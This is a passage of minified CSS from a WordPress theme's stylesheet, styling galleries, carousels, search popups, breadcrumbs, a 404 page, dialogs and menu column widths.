.gallery-item{max-width: 100%}.gallery-columns-2 .gallery-item{max-width: 50%}.gallery-columns-4 .gallery-item{max-width: 25%}.gallery-columns-5 .gallery-item{max-width: 20%}.gallery-columns-6 .gallery-item{max-width: 16.66%}.gallery-columns-7 .gallery-item{max-width: 14.28%}.gallery-columns-8 .gallery-item{max-width: 12.5%}.gallery-columns-9 .gallery-item{max-width: 11.11%}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display: none}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4:not(.widget-title),.entry-content h5,.entry-content h6,.entry-content p,.entry-content hr,.entry-content dl,.entry-content blockquote,.entry-content table,.entry-content ul,.entry-content ol,.entry-content address,.entry-content pre{margin-bottom: 20px}.entry-content h1:last-child,.entry-content h2:last-child,.entry-content h3:last-child,.entry-content h4:not(.widget-title):last-child,.entry-content h5:last-child,.entry-content h6:last-child,.entry-content p:last-child,.entry-content hr:last-child,.entry-content dl:last-child,.entry-content blockquote:last-child,.entry-content table:last-child,.entry-content ul:last-child,.entry-content ol:last-child,.entry-content address:last-child,.entry-content pre:last-child{margin-bottom: 0}.entry-content hr{margin-top: 20px;border-top: 1px solid #eee;clear: both}.entry-content table{width: 100%;border: 1px solid #ddd}.entry-content td,.entry-content th{padding: 8px;border-top: 1px solid #ddd;vertical-align: top}.entry-content th{font-weight: bold;background: #eee;vertical-align: bottom}.entry-content thead:first-child > tr:first-child > td,.entry-content thead:first-child > tr:first-child > th{border-top: none}.entry-content dt,.entry-content dd{line-height: 2}.entry-content dd{margin-bottom: 15px}.entry-content ul,.entry-content ol{padding-left: 25px}.entry-content li > ul,.entry-content li > ol{margin-bottom: 0}.entry-content address{line-height: 1.8;font-style: italic;color: #878787}.entry-content del{color: #878787}body{line-height: 1.6;overflow-x: hidden;color: #666;position: relative;-webkit-font-smoothing: antialiased}img{max-width: 100%;height: auto}iframe{max-width: 100%}a,a:focus,a:hover{outline: none;text-decoration: none;color: #666}a:hover,a:focus{color: #34a853}*{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}div,iframe,img{margin: 0;padding: 0}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{line-height: 1.2;letter-spacing: -0.03em;color: #444;margin-top: 0;margin-bottom: 20px}p{margin: 0 0 20px 0}input,textarea,button,select{outline: none}::selection{color: #fff;background-color: #34a853}::-moz-selection{color: #fff;background-color: #34a853}input[type="text"],input[type="search"],input[type="email"],input[type="url"],input[type="password"],input[type="tel"],textarea,select{padding: 0 10px;height: 40px;line-height: 1;background-color: transparent;color: #878787;border: 1px solid #ddd;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}input[type="text"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,textarea::-webkit-input-placeholder,select::-webkit-input-placeholder{color: #878787}input[type="text"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="url"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="tel"]:-moz-placeholder,textarea:-moz-placeholder,select:-moz-placeholder{color: #878787}input[type="text"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,textarea::-moz-placeholder,select::-moz-placeholder{color: #878787}input[type="text"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,textarea:-ms-input-placeholder,select:-ms-input-placeholder{color: #878787}textarea{padding-top: 10px;height: auto}select{min-width: 150px;max-width: 100%;outline: none;-webkit-appearance: none;-moz-appearance: none;appearance: none;background: url("http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/images/icon-plus.png");background-repeat: no-repeat;background-position: 98%;background-position: calc(100% - 15px)}select::-ms-expand{display: none}#wrapper{background-color: #fff}body.boxed #wrapper{max-width: 1210px;margin: auto;position: relative}.block-center:before{content: "";height: 100%;vertical-align: middle;display: inline-block}.block-center{height: 100%;width: 100%;text-align: center;font-size: 0}.block-center-inner{display: inline-block;margin: 0 auto;position: relative;vertical-align: middle;max-width: 100%;font-size: initial}.block-center-inner > *{margin: auto}.back-to-top{position: fixed;-webkit-backface-visibility: visible;-moz-backface-visibility: visible;-o-backface-visibility: visible;-ms-backface-visibility: visible;backface-visibility: visible;-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);bottom: 10px;right: 10px;width: 40px;height: 40px;text-align: center;z-index: 2;-webkit-transform: translateX(100px);-moz-transform: translateX(100px);-o-transform: translateX(100px);-ms-transform: translateX(100px);transform: translateX(100px);-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s;color: #fff;background-color: #666}.back-to-top i{font-size: 22px;line-height: 40px}.back-to-top:focus,.back-to-top:hover{text-decoration: none;color: #fff;background-color: #34a853}.back-to-top.in{-webkit-transform: translateX(0px);-moz-transform: translateX(0px);-ms-transform: translateX(0px);-o-transform: translateX(0px);transform: translateX(0px)}.site-loading{position: fixed;-webkit-backface-visibility: visible;-moz-backface-visibility: visible;-o-backface-visibility: visible;-ms-backface-visibility: visible;backface-visibility: visible;-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);z-index: 9999;top: 0;left: 0;right: 0;bottom: 0;margin: auto;opacity: 0;display: none;-webkit-transition: opacity 600ms ease 200ms;-moz-transition: opacity 600ms ease 200ms;-o-transition: opacity 600ms ease 200ms;transition: opacity 600ms ease 200ms}body.page-loading .site-loading{opacity: 1;display: block}.logo-loading{margin-bottom: 30px}.owl-dots{padding: 0 !important;margin: 30px 0 0 0;text-align: center;list-style: none;font-size: 0}.owl-dot{display: inline-block;width: 10px;height: 10px;background-color: #bbb;margin: 0 5px;padding: 0;-webkit-border-radius: 100%;-webkit-background-clip: padding-box;-moz-border-radius: 100%;-moz-background-clip: padding;border-radius: 100%;background-clip: padding-box;cursor: pointer;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.owl-dot:hover,.owl-dot.active{background-color: #666}.owl-nav{text-align: center;line-height: 1;margin-top: 20px}.owl-nav > div{text-transform: uppercase;font-weight: bold;font-size: 13px;cursor: pointer;display: inline-block}.owl-nav > div i{color: #878787;font-size: 10px;position: relative;top: -1px;font-weight: normal;text-transform: none;letter-spacing: -0.02em}.owl-nav > div:hover{color: #34a853}.owl-nav > div:hover i{color: inherit}.owl-nav > div + div:before{content: '|';display: inline;font-size: 12px;padding: 0 10px;position: relative;top: -1px;color: #ddd}.owl-nav-top > .owl-nav{position: absolute;top: -35px;right: 0;-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%);-ms-transform: translateY(-100%);-o-transform: translateY(-100%);transform: translateY(-100%);margin-top: 0}.product_list_widget.owl-nav-top > .owl-nav{right: 0}.product_list_widget.owl-nav-top > .owl-nav > div{font-size: 0}.product_list_widget.owl-nav-top > .owl-nav > div i{font-size: 10px}.widget-border-background .product_list_widget.owl-nav-top > .owl-nav{right: 20px}.widget-border .product_list_widget.owl-nav-top > .owl-nav{right: 10px}.widget-border-round .product_list_widget.owl-nav-top > .owl-nav > div > i{color: #fff}.widget-border-round .product_list_widget.owl-nav-top.owl-nav-round > .owl-nav > div i{color: #878787}.widget-border-round .product_list_widget.owl-nav-top.owl-nav-round > .owl-nav{top: -25px}.widget-border-round .product_list_widget.owl-nav-top.owl-nav-square > .owl-nav{top: -27px}.widget-border-round-background .product_list_widget.owl-nav-top > .owl-nav{top: -30px}.widget-border-round-background .product_list_widget.owl-nav-top.owl-nav-round > .owl-nav,.widget-border-round-background .product_list_widget.owl-nav-top.owl-nav-square > .owl-nav{top: -15px}.widget-classic-no-border .product_list_widget.owl-nav-top.owl-nav-round > .owl-nav,.widget-classic-no-border .product_list_widget.owl-nav-top.owl-nav-square > .owl-nav{top: -25px}@media (min-width: 1350px){.owl-nav-center > .owl-nav{margin-top: 0}.owl-nav-center > .owl-nav > div{position: absolute;top: 50%}.owl-nav-center > .owl-nav > .owl-prev{left: -20px;-webkit-transform: translate(-100%, -50%);-moz-transform: translate(-100%, -50%);-ms-transform: translate(-100%, -50%);-o-transform: translate(-100%, -50%);transform: translate(-100%, -50%)}.owl-nav-center > .owl-nav > .owl-next{right: -20px;-webkit-transform: translate(100%, -50%);-moz-transform: translate(100%, -50%);-ms-transform: translate(100%, -50%);-o-transform: translate(100%, -50%);transform: translate(100%, -50%)}.owl-nav-center:not(.owl-nav-round):not(.owl-nav-square) > .owl-nav > div + div:before{padding: 0 10px 0 0}.owl-nav-center:not(.owl-nav-round):not(.owl-nav-square) > .owl-nav > .owl-prev:after{content: '|';display: inline;font-size: 12px;padding: 0 0 0 10px;position: relative;top: -1px;color: #ddd}.owl-nav-center.owl-nav-round > .owl-nav > div + div,.owl-nav-center.owl-nav-square > .owl-nav > div + div{margin-left: 0}}.owl-nav-round > .owl-nav > div + div{margin-left: 5px}.owl-nav-round > .owl-nav > div + div:before{display: none}.owl-nav-round > .owl-nav > div{width: 40px;height: 40px;text-align: center;background-color: #eee;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;font-size: 0;vertical-align: middle}.owl-nav-round > .owl-nav > div i{font-size: 14px;position: static;line-height: 40px}.owl-nav-square > .owl-nav > div + div{margin-left: 5px}.owl-nav-square > .owl-nav > div + div:before{display: none}.owl-nav-square > .owl-nav > div{width: 36px;height: 36px;text-align: center;border: 1px solid #eee;font-size: 0}.owl-nav-square > .owl-nav > div i{position: static;line-height: 34px}.heading-style_03 .owl-nav-top.owl-nav-square > .owl-nav,.heading-style_02 .owl-nav-top.owl-nav-square > .owl-nav,.heading-style_03 .owl-nav-top.owl-nav-round > .owl-nav,.heading-style_02 .owl-nav-top.owl-nav-round > .owl-nav{top: -25px}@media (max-width: 320px){.owl-nav-top > .owl-nav > div{font-size: 0}.owl-nav-top > .owl-nav > div i{font-size: 10px}.owl-nav-top.owl-nav-round > .owl-nav > div{width: 30px;height: 30px}.owl-nav-top.owl-nav-round > .owl-nav > div i{font-size: 10px;line-height: 30px}.owl-nav-top.owl-nav-round > .owl-nav > div + div{margin-left: 2px}}.popup-close{position: absolute;top: 5px;right: 5px;width: 35px;height: 35px;text-align: center;line-height: 35px !important;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;background-color: #eee;font-size: 16px;z-index: 1}.drop-shadow{-webkit-box-shadow: 1px 0 3px 1px rgba(0,0,0,0.1);-moz-box-shadow: 1px 0 3px 1px rgba(0,0,0,0.1);box-shadow: 1px 0 3px 1px rgba(0,0,0,0.1)}body:not(.safari) .fold-out.in .fold-out-drop,body:not(.safari) .fold-out.hover:hover .fold-out-drop{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);max-height: 1000px;visibility: visible;opacity: 1}body:not(.safari) .fold-out .fold-out-drop{max-height: 0;position: absolute;z-index: 9999;overflow: hidden;visibility: hidden;opacity: 0;-webkit-transform: translateY(30px);-moz-transform: translateY(30px);-ms-transform: translateY(30px);-o-transform: translateY(30px);transform: translateY(30px);-webkit-transition: all 350ms;-moz-transition: all 350ms;-ms-transition: all 350ms;-o-transition: all 350ms;transition: all 350ms}body.safari .fold-out.in .fold-out-drop,body.safari .fold-out.hover:hover .fold-out-drop{display: block}body.safari .fold-out .fold-out-drop{position: absolute;z-index: 9999;display: none}#search_popup_wrapper form{margin: 2em 1em;position: relative}#search_popup_wrapper input{width: 100%;padding-right: 95px}#search_popup_wrapper input:focus{border-color: #34a853}#search_popup_wrapper button{position: absolute;right: 0;top: 0}.popup-overlay-wrapper{position: absolute;z-index: 9999;background-color: rgba(20,22,24,0.95);width: 100%;top: 0;bottom: 0;left: 0;padding-bottom: 80px;overflow: auto;opacity: 0;visibility: hidden;-webkit-transition: opacity .5s .5s, visibility 0s 1s;transition: opacity .5s .5s, visibility 0s 1s}.popup-overlay-wrapper.in{opacity: 1;visibility: visible;-webkit-transition: opacity .5s;transition: opacity .5s}.popup-overlay-wrapper.in .popup-overlay-content{opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);-webkit-transition: -webkit-transform .5s .2s, opacity .5s .2s;transition: transform .5s .8s, opacity .5s .8s}.popup-overlay-content{margin: 80px auto 0;width: 80%;position: relative;font-size: 20px;opacity: 0;-webkit-transform: translateY(-40px);transform: translateY(-40px);-webkit-transition: -webkit-transform .2s, opacity .2s;transition: transform .2s, opacity .2s;-webkit-animation-timing-function: cubic-bezier(.45, .005, 0, 1);-moz-animation-timing-function: cubic-bezier(.45, .005, 0, 1);-o-animation-timing-function: cubic-bezier(.45, .005, 0, 1);animation-timing-function: cubic-bezier(.45, .005, 0, 1)}.popup-overlay-content input{border: solid 2px #fff;padding: 1em;height: auto;color: #fff}.popup-overlay-content input::-webkit-input-placeholder{color: #eee}.popup-overlay-content input:-moz-placeholder{color: #eee}.popup-overlay-content input::-moz-placeholder{color: #eee}.popup-overlay-content input:-ms-input-placeholder{color: #eee}.popup-overlay-content .search-button{position: absolute;top: 18px;right: 30px;color: #fff}.popup-overlay-content .search-button:hover{cursor: pointer;color: #34a853}.popup-overlay-result{color: #fff;background-color: #343537;padding: 0;font-size: 16px;line-height: 2em}.popup-overlay-result ul{padding: 15px 0;margin: 0;list-style: none}.popup-overlay-result li{padding: 5px 30px}.popup-overlay-result li.selected,.popup-overlay-result li:hover{color: #34a853}.popup-overlay-result li + li{border-top: solid 1px rgba(255,255,255,0.1)}.popup-overlay-result a{color: inherit}.popup-overlay-result .date{display: inline-block;float: right}.popup-overlay-result .view-more{position: absolute;background: #343537;left: 0;right: 0;text-align: center;padding: 5px;-webkit-border-radius: 0 0 100% 100%;-moz-border-radius: 0 0 100% 100%;border-radius: 0 0 100% 100%;margin: auto;border-top: solid 1px rgba(255,255,255,0.1);text-transform: uppercase}.close-button{position: absolute;top: 1em;right: 1em;color: #fff;font-size: 20px}.close-button:hover{color: #fff;-webkit-transform: rotate(180deg);-moz-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg);transform: rotate(180deg)}.custom-dropdown-list{position: relative}.custom-dropdown-list > span i{font-size: 10px;letter-spacing: -0.02em;position: relative;top: -1px}.custom-dropdown-list ul{line-height: 30px;list-style: none;margin: 0;background-color: #fff;color: #212121;min-width: 180px;padding: 15px;text-align: left}.toggle-icon-wrapper{cursor: pointer;display: inline-block;vertical-align: middle}.toggle-icon-wrapper:before{content: "";display: inline-block;height: 100%;vertical-align: middle}.toggle-icon-wrapper .toggle-icon{display: inline-block;height: 30px;position: relative;vertical-align: middle;width: 24px}.toggle-icon-wrapper .toggle-icon > span{background: none repeat scroll 0 0 #000;bottom: 0;display: block;height: 2px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 100%}.toggle-icon-wrapper .toggle-icon:after,.toggle-icon-wrapper .toggle-icon:before{background-color: #000;content: "";height: 2px;left: 0;margin: auto;position: absolute;right: 0;width: 100%}.toggle-icon-wrapper .toggle-icon:before{top: 20%;-webkit-transform-origin: top left;-moz-transform-origin: top left;-ms-transform-origin: top left;-o-transform-origin: top left;transform-origin: top left}.toggle-icon-wrapper .toggle-icon:after{bottom: 20%;-webkit-transform-origin: bottom left;-moz-transform-origin: bottom left;-ms-transform-origin: bottom left;-o-transform-origin: bottom left;transform-origin: bottom left}.toggle-icon-wrapper + span{vertical-align: middle;text-transform: uppercase}.toggle-icon-wrapper.in .toggle-icon span{opacity: 0}.toggle-icon-wrapper.in .toggle-icon:before{-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg)}.toggle-icon-wrapper.in .toggle-icon:after{-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg)}.ps-container > .ps-scrollbar-y-rail{width: 3px;right: 2px;background-color: #222 !important}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{width: 5px;right: -1px;background-color: #34a853 !important;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0}.ps-container:hover > .ps-scrollbar-y-rail{opacity: 0.6 !important}.x-nav-menu > .x-menu-item > .x-menu-a-text,.sticky-region,.logo-header,.x-nav-menu > .x-menu-item,.header-customize-nav,.header-3 .header-above-wrapper,.menu-categories,.menu-categories-select > i,.header-nav-wrapper nav.primary-menu,.header-nav-wrapper .product-text,.popup-overlay-result a,.search-product-wrapper .search-ajax-result li,.search-product-wrapper .search-ajax-result li + li:before,.toggle-icon-wrapper .toggle-icon > span,.toggle-icon-wrapper .toggle-icon:before,.toggle-icon-wrapper .toggle-icon:after,.sticky-region .header-mobile-container-inner > div,b.x-caret,.menu-drop-fly,.top-drawer-toggle,.header-above-inner,.logo-header img,.x-sub-menu-tab > .x-menu-item,.x-sub-menu-tab > li.x-menu-active > ul.x-sub-menu{-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.page404{padding: 175px 0;background-size: cover;position: relative;background-color: #34a853}.page404 .bg-404{background-color: #34a853;background-blend-mode: multiply;opacity: 0.42;position: absolute;top: 0;left: 0;right: 0;bottom: 0}.page404 .container{position: relative}.page404 .container .content-wrap{text-align: center}.page404 .container h2{text-align: center;font-size: 80px;font-weight: 400;line-height: 146px;padding: 0 57px;display: inline-block;margin-bottom: 16px;color: #fff;border: solid 2px #fff}.page404 .container h4.subtitle{text-align: center;font-size: 18px;font-weight: 400;line-height: 29px;color: #fff;margin-bottom: -4px}.page404 .container div.return{text-align: center;font-size: 18px;line-height: 29px;display: inline-block;position: relative;color: #fff}.page404 .container div.return p{margin: 0}.page404 .container div.return a{color: #fff;text-decoration: underline}@media (min-width: 992px){body.has-sidebar .single-blog-wrap > .container > .row,body.has-sidebar .page-wrap > .container > .row,body.has-sidebar .archive-wrap > .container > .row{margin-left: -15px;margin-right: -15px}body.has-sidebar .single-blog-wrap .primary-sidebar,body.has-sidebar .single-blog-inner,body.has-sidebar .page-inner,body.has-sidebar .page-wrap .primary-sidebar,body.has-sidebar .archive-wrap .primary-sidebar,body.has-sidebar .archive-inner{padding-left: 15px;padding-right: 15px}}.archive-search-wrap .archive-search-result h3{margin: 0;text-transform: uppercase;letter-spacing: 0.05em;border-bottom: 1px solid #eaeaea;padding-bottom: 20px;margin-bottom: 40px}.archive-search-wrap .archive-search-box{padding-bottom: 50px;border-bottom: 1px solid #eaeaea}.archive-search-wrap .archive-search-box .search-form-lg input{font-family: inherit;line-height: 50px}.archive-search-wrap .archive-search-wrap-inner article{margin-top: 50px;padding-bottom: 50px;border-bottom: 1px solid #eaeaea;position: relative}.archive-search-wrap .archive-search-wrap-inner article:after{position: absolute;bottom: -1px;width: 0;height: 2px;content: '';display: block;-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s;background-color: #34a853}.archive-search-wrap .archive-search-wrap-inner article:hover:after{width: 100%}.archive-search-wrap .archive-search-wrap-inner article:hover .search-icon span,.archive-search-wrap .archive-search-wrap-inner article:hover .search-icon span:after,.archive-search-wrap .archive-search-wrap-inner article:hover .search-icon span:before{background-color: #34a853}.archive-search-wrap .archive-search-wrap-inner .search-icon{width: 50px;height: 50px;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;background-color: #eaeaea;text-align: center;float: left}.archive-search-wrap .archive-search-wrap-inner .search-icon span{width: 20px;height: 1px;vertical-align: middle;background-color: #444;display: block;position: relative;margin-left: 15px;line-height: 50px;margin-top: 24.5px;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s}.archive-search-wrap .archive-search-wrap-inner .search-icon span:after,.archive-search-wrap .archive-search-wrap-inner .search-icon span:before{content: '';display: block;width: 20px;height: 1px;background-color: #444;position: absolute;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s}.archive-search-wrap .archive-search-wrap-inner .search-icon span:after{bottom: 5px}.archive-search-wrap .archive-search-wrap-inner .search-icon span:before{top: 5px}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap{padding-left: 70px}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap h4{margin-top: 0;margin-bottom: 15px}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap h4 a{-webkit-transition: all .3s;-moz-transition: all .3s;-o-transition: all .3s;transition: all .3s;color: #444;display: inline-block}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap h4 a:hover{color: #34a853}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap .search-entry-post-type{margin-bottom: 0;color: #34a853;font-style: italic;letter-spacing: 0.1em}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap .search-entry-excerpt{margin-top: 25px}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap .search-entry-excerpt p{margin-bottom: 0}.breadcrumbs{margin: 0;padding: 0;list-style: none;font-size: 0}.breadcrumbs li{display: inline}.breadcrumbs li a,.breadcrumbs li span{font-size: 14px;font-weight: 500;color: #fff;line-height: 1.8}.breadcrumbs li span{opacity: 0.65}.breadcrumbs li:after{font-family: 'FontAwesome';display: inline-block;content: '\f061';font-size: 10px;letter-spacing: -0.02em;padding: 0 10px;color: #fff}.breadcrumbs li:last-child:after{display: none}.breadcrumbs.bbp a,.breadcrumbs.bbp span{font-size: 14px;font-weight: 500;color: #fff;line-height: 1.8}.breadcrumbs.bbp span.bbp-breadcrumb-current{opacity: 0.65}.breadcrumbs.bbp .bbp-breadcrumb-sep{font-size: 10px;letter-spacing: -0.02em;padding: 0 10px}.page-title-layout-only-breadcrumb .breadcrumbs li a,.page-title-layout-only-breadcrumb .breadcrumbs li span{color: inherit}.page-title-layout-only-breadcrumb .breadcrumbs li span{opacity: 1}.page-title-layout-only-breadcrumb .breadcrumbs li:after{color: inherit}.page-title-layout-only-breadcrumb .page-title-inner{padding: 15px 0;border-bottom: 1px solid #ddd}.page-title:not(.page-title-layout-only-breadcrumb){padding: 36px 0;background: #fff;background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #1c5a2d), color-stop(1, #216a34));background: -ms-linear-gradient(bottom, #1c5a2d, #216a34);background: -moz-linear-gradient(center bottom, #1c5a2d 0%, #216a34 100%);background: -o-linear-gradient(#216a34, #1c5a2d);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#216a34', endColorstr='#1c5a2d', GradientType=0)}.page-title:not(.page-title-layout-only-breadcrumb) h1{font-size: 24px;font-weight: bold;color: #fff;margin: 0;display: inline-block}.page-title:not(.page-title-layout-only-breadcrumb) p{font-size: 14px;color: #fff;margin: 5px 0;opacity: 0.65}.page-title-inner{position: relative}.page-title-background{background-repeat: no-repeat;background-position: center;background-size: cover;background-color: transparent;position: relative}.page-title-background:before{content: '';display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: auto;background-color: rgba(0,0,0,0.3)}.parallax-disabled{background-attachment: scroll !important;background-position: 50% 50% !important}.page-title-layout-normal:not(.left) .breadcrumbs{position: absolute;right: 0;top: 0;bottom: 0;margin: auto;height: 25px}.page-title-layout-normal.left h1 + ul.breadcrumbs{margin-top: 5px}.page-title-layout-center{text-align: center}.page-title-layout-center h1{font-size: 40px;letter-spacing: -0.02em;text-transform: uppercase;font-weight: 900}.page-title-layout-center p{font-size: 15px}.page-title-layout-center h1 + .ul.breadcrumbs{margin-top: 5px}.dialog,.dialog__overlay{width: 100%;height: 100%;top: 0;left: 0}.dialog{position: fixed;display: -webkit-flex;display: flex;-webkit-align-items: center;align-items: center;-webkit-justify-content: center;justify-content: center;pointer-events: none;z-index: 9999}.dialog__overlay{position: absolute;z-index: 1;background: rgba(55,58,71,0.9);opacity: 0;-webkit-transition: opacity .3s;transition: opacity .3s;-webkit-backface-visibility: hidden}.dialog--open .dialog__overlay{opacity: 1;pointer-events: auto}.dialog__content{width: 80%;max-width: 520px;min-width: 290px;background: #fff;padding: 20px;text-align: center;position: relative;z-index: 5;opacity: 0}.dialog--open .dialog__content{pointer-events: auto}.dialog h2{margin: 0;font-weight: 400;font-size: 24px;padding: 0 0 15px;text-transform: uppercase}.dialog--open .dialog__overlay{-webkit-transition-duration: 0.8s;transition-duration: 0.8s}.dialog--close .dialog__overlay{-webkit-transition-duration: 0.5s;transition-duration: 0.5s}.dialog__content{padding: 0;background: transparent}.dialog.dialog--open .dialog__content{opacity: 1}.morph-shape{position: absolute;width: calc(100% + 2px);height: calc(100% + 2px);top: -2px;left: -2px;z-index: -1}.morph-shape svg rect{stroke: #fff;stroke-width: 2px;stroke-dasharray: 1680}.dialog--open .morph-shape svg rect{-webkit-animation: anim-dash .6s forwards;animation: anim-dash .6s forwards}.dialog-inner{opacity: 0;background: #fff}.dialog--open .dialog-inner{padding: 30px;opacity: 1;-webkit-transition: opacity .85s .35s;transition: opacity .85s .35s}.dialog.dialog--open h2{-webkit-animation: anim-elem-1 .7s ease-out both;-o-animation: anim-elem-1 .7s ease-out both;animation: anim-elem-1 .7s ease-out both}.dialog.dialog--open a[data-dialog-close]{position: absolute;border: none;top: 5px;right: 5px;width: 35px;height: 35px;line-height: 35px !important;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;background-color: #eee}.dialog.dialog--open a[data-dialog-close] i{font-size: 16px;line-height: 35px !important}.dialog.dialog--open a[data-dialog-close]:hover{color: #34a853}.dialog.dialog--open p{line-height: 1.5;font-size: 18px}@keyframes anim-dash{0%{stroke-dashoffset: 1680}100%{stroke-dashoffset: 0}}@-webkit-keyframes anim-dash{0%{stroke-dashoffset: 1680}100%{stroke-dashoffset: 0}}@-webkit-keyframes anim-elem-1{0%{opacity: 0}100%{opacity: 1}}@keyframes anim-elem-1{0%{opacity: 0}100%{opacity: 1}}body.safari .dialog__content{margin-left: auto;margin-right: auto;margin-top: 100px}body.safari .dialog__content .morph-shape{display: none}b.x-caret:before{content: "\f067";font-family: fontawesome;font-size: 10px;font-weight: 400;vertical-align: top}.x-sub-menu-open > a b.x-caret{-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg)}.x-custom-content-wrapper{white-space: normal;line-height: 1.8;padding-top: 5px;padding-bottom: 5px}.x-nav-menu img{max-width: 100%;height: auto}.x-image-layout > a{display: block}@media screen and (min-width: 992px){.x-col-1-12{width: 8.33333333333333%}.x-col-2-12{width: 16.6666666666667%}.x-col-3-12{width: 25%}.x-col-4-12{width: 33.3333333333333%}.x-col-5-12{width: 41.6666666666667%}.x-col-6-12{width: 50%}.x-col-7-12{width: 58.3333333333333%}.x-col-8-12{width: 66.6666666666667%}.x-col-9-12{width: 75%}.x-col-10-12{width: 83.3333333333333%}.x-col-11-12{width: 91.6666666666667%}.x-col-12-12{width: 100%}.x-col-1-11{width: 9.09090909090909%}.x-col-2-11{width: 18.1818181818182%}.x-col-3-11{width: 27.2727272727273%}.x-col-4-11{width: 36.3636363636364%}.x-col-5-11{width: 45.4545454545455%}.x-col-6-11{width: 54.5454545454545%}.x-col-7-11{width: 63.6363636363636%}.x-col-8-11{width: 72.7272727272727%}.x-col-9-11{width: 81.8181818181818%}.x-col-10-11{width: 90.9090909090909%}.x-col-1-10{width: 10%}.x-col-2-10{width: 20%}.x-col-3-10{width: 30%}.x-col-4-10{width: 40%}.x-col-5-10{width: 50%}.x-col-6-10{width: 60%}.x-col-7-10{width: 70%}.x-col-8-10{width: 80%}.x-col-9-10{width: 90%}.x-col-1-8{width: 12.5%}.x-col-3-8{width: 37.5%}.x-col-5-8{width: 62.5%}.x-col-7-8{width: 87.5%}.x-col-1-9{width: 11.1111111111111%}.x-col-2-9{width: 22.2222222222222%}.x-col-4-9{width: 44.4444444444444%}.x-col-5-9{width: 55.5555555555556%}.x-col-7-9{width: 77.7777777777778%}.x-col-8-9{width: 88.8888888888889%}.x-col-1-7{width: 14.2857142857143%}.x-col-2-7{width: 28.5714285714286%}.x-col-3-7{width: 42.8571428571429%}.x-col-4-7{width: 57.1428571428571%}.x-col-5-7{width: 71.4285714285714%}.x-col-6-7{width: 85.7142857142857%}.x-col{display: block;float: left}.x-clear{clear: both}.x-new-row{clear: both}li.x-pos-static{position: static}li.x-text-align-right{text-align: right}li.x-text-align-left{text-align: left}li.x-text-align-center{text-align: center}span.x-disable-text{display: none}i.x-menu-icon{color: 